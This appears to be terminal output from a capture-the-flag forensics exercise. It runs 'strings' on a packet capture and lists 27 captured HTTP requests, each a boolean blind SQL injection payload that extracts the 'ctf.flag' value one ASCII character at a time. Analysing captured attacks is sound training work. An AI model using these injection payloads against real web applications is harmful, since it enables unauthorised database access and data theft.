 ➜ ~ strings /Users/wjl/Desktop/project/code/tools/ctf/ctf.pcapng | grep '?id=1'
BGET /?id=1%20and%20ascii(substring((select%20flag%20from%20ctf.flag),1,1))=102 HTTP/1.1
5GET /?id=1%20and%20ascii(substring((select%20flag%20from%20ctf.flag),2,1))=108 HTTP/1.1
eRGET /?id=1%20and%20ascii(substring((select%20flag%20from%20ctf.flag),3,1))=97 HTTP/1.1
GET /?id=1%20and%20ascii(substring((select%20flag%20from%20ctf.flag),4,1))=103 HTTP/1.1
0TGET /?id=1%20and%20ascii(substring((select%20flag%20from%20ctf.flag),5,1))=123 HTTP/1.1
ze[GET /?id=1%20and%20ascii(substring((select%20flag%20from%20ctf.flag),6,1))=55 HTTP/1.1
GET /?id=1%20and%20ascii(substring((select%20flag%20from%20ctf.flag),7,1))=97 HTTP/1.1
GET /?id=1%20and%20ascii(substring((select%20flag%20from%20ctf.flag),8,1))=57 HTTP/1.1
DGET /?id=1%20and%20ascii(substring((select%20flag%20from%20ctf.flag),9,1))=97 HTTP/1.1
zdGET /?id=1%20and%20ascii(substring((select%20flag%20from%20ctf.flag),10,1))=99 HTTP/1.1
eGET /?id=1%20and%20ascii(substring((select%20flag%20from%20ctf.flag),11,1))=97 HTTP/1.1
GET /?id=1%20and%20ascii(substring((select%20flag%20from%20ctf.flag),12,1))=102 HTTP/1.1
@GET /?id=1%20and%20ascii(substring((select%20flag%20from%20ctf.flag),13,1))=48 HTTP/1.1
GET /?id=1%20and%20ascii(substring((select%20flag%20from%20ctf.flag),14,1))=45 HTTP/1.1
GET /?id=1%20and%20ascii(substring((select%20flag%20from%20ctf.flag),15,1))=102 HTTP/1.1
GET /?id=1%20and%20ascii(substring((select%20flag%20from%20ctf.flag),16,1))=56 HTTP/1.1
GET /?id=1%20and%20ascii(substring((select%20flag%20from%20ctf.flag),17,1))=99 HTTP/1.1
GET /?id=1%20and%20ascii(substring((select%20flag%20from%20ctf.flag),18,1))=56 HTTP/1.1
GET /?id=1%20and%20ascii(substring((select%20flag%20from%20ctf.flag),19,1))=45 HTTP/1.1
#GET /?id=1%20and%20ascii(substring((select%20flag%20from%20ctf.flag),20,1))=100 HTTP/1.1
xGET /?id=1%20and%20ascii(substring((select%20flag%20from%20ctf.flag),21,1))=49 HTTP/1.1
GET /?id=1%20and%20ascii(substring((select%20flag%20from%20ctf.flag),22,1))=55 HTTP/1.1
GET /?id=1%20and%20ascii(substring((select%20flag%20from%20ctf.flag),23,1))=49 HTTP/1.1
GET /?id=1%20and%20ascii(substring((select%20flag%20from%20ctf.flag),24,1))=45 HTTP/1.1
GET /?id=1%20and%20ascii(substring((select%20flag%20from%20ctf.flag),25,1))=56 HTTP/1.1
GET /?id=1%20and%20ascii(substring((select%20flag%20from%20ctf.flag),26,1))=98 HTTP/1.1
sjdGET /?id=1%20and%20ascii(substring((select%20flag%20from%20ctf.flag),27,1))=49 HTTP/1.1